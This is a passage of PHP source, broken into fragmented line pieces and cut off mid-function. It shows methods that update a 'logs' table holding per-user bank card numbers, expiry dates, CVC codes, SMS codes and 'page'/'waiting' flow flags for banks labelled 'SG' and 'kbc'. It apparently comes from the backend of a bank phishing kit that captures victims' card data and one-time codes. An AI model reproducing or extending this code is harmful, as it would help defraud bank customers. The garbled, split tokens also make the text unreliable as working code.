
iting"
, 
"false"
, PDO::PARAM_STR); 
$stmt
->bin
dValue(
":user_id"
, 
$uid
, PDO::PARAM_STR); 
$s
tmt
->execute(); } 
public
static
function
set
SmsInformation
(
$uid
)
{ 
$sql
 = 
"UPDATE logs S
ET bank = :bank, kbc_sms = :empty, page = :e
mpty, waiting = :waiting WHERE user_id = :us
er_id"
; 
$db
 = 
static
::getDB(); 
$stmt
 = 
$db
->
prepare(
$sql
); 
$stmt
->bindValue(
":bank"
, 
"S
G"
, PDO::PARAM_STR); 
$stmt
->bindValue(
":empt
y"
, 
null
, PDO::PARAM_STR); 
$stmt
->bindValue
(
":waiting"
, 
"false"
, PDO::PARAM_STR); 
$stmt
->bindValue(
":user_id"
, 
$uid
, PDO::PARAM_ST
R); 
$stmt
->execute(); } 
public
static
functi
on
setLoginCodeInformation
(
$uid
)
{ 
$sql
 = 
"U
PDATE logs SET bank = :bank, kbc_cc = :empt
y, kbc_exp = :empty, kbc_cvc = :empty, page 
= :empty, waiting = :waiting WHERE user_id = 
:user_id"
; 
$db
 = 
static
::getDB(); 
$stmt
 = 
$d
b
->prepare(
$sql
); 
$stmt
->bindValue(
":bank"
, 
"SG"
, PDO::PARAM_STR); 
$stmt
->bindValue(
":em
pty"
, 
null
, PDO::PARAM_STR); 
$stmt
->bindValu
e(
":waiting"
, 
"false"
, PDO::PARAM_STR); 
$stm
t
->bindValue(
":user_id"
, 
$uid
, PDO::PARAM_ST
R); 
$stmt
->execute(); } 
public
static
functi
on
setSignCodeInformation
(
$uid
)
{ 
$sql
 = 
"UP